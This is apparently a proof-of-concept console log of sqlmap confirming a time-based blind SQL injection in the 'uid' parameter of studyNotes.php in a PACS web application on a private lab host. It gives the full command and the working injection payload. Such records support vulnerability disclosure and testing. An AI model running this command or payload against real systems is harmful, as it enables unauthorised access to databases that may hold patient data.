 $ python sqlmap.py -u "http://192.168.25.137/Pacs/studyNotes.php?uid=1" --cookie "PHPSESSID=71652b5f456a3b84587b94ef11d7f06f"
{1.4.7.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Deve
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:56:05 /2020-07-18/
[16:56:05] [INFO] testing connection to the target URL
[16:56:05] [INFO] testing if the target URL content is stable
[16:56:06] [INFO] target URL content is stable
[16:56:06] [INFO] testing if GET parameter 'uid' is dynamic
[16:56:06] [WARNING] GET parameter 'uid' does not appear to be dynamic
[16:56:06] [WARNING] heuristic (basic) test shows that GET parameter 'uid' might not be injectable
[16:56:06] [INFO] testing for SQL injection on GET parameter 'uid'
[16:56:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:56:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:56:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:56:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:56:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:56:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:56:08] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[16:56:08] [INFO] testing 'Generic inline queries'
[16:56:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:56:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:56:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:56:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:56:19] [INFO] GET parameter 'uid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[16:56:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:56:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:56:32] [INFO] target URL appears to be UNION injectable with 1 columns
[16:56:32] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[16:56:32] [INFO] checking if the injection point on GET parameter 'uid' is a false positive
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: uid (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 9494 FROM (SELECT(SLEEP(5)))gyjA) AND 'NLFj'='NLFj
---
[16:57:51] [INFO] the back-end DBMS is MySQL
[16:57:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12